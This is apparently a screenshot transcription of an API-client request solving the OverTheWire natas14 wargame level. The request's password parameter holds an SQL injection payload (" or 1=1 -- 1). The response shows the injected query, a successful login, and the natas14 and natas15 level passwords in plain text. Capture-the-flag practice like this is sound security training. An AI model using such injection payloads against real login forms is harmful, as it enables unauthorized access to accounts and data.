 natas14
Examples (0)
GET
http://natas14.natas.labs.overthewire.org/index.php?debug&username&password=" or 1=1 -- 1
Send
Save
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Cookies
Code
Comments (0)
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
debug
username
password " or 1=1 -- 1
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time: 72 ms Size: 748 B Save Download
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <!-- This stuff in the header has nothing to do with the level -->
4 <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
5 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
6 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
7 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
8 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
9 <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script>
10 <script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
11 <script>var wechallinfo = { "level": "natas14", "pass": "Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1" };</script>
12 </head>
13 <body>
14 <h1>natas14</h1>
15 <div id="content">
16 Executing query: SELECT * from users where username="" and password="" or 1=1 -- 1"
17 <br>Successful login! The password for natas15 is AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J
18 <br>
19 <div id="viewsource">
20 <a href="index-source.html">View sourcecode</a>
21 </div>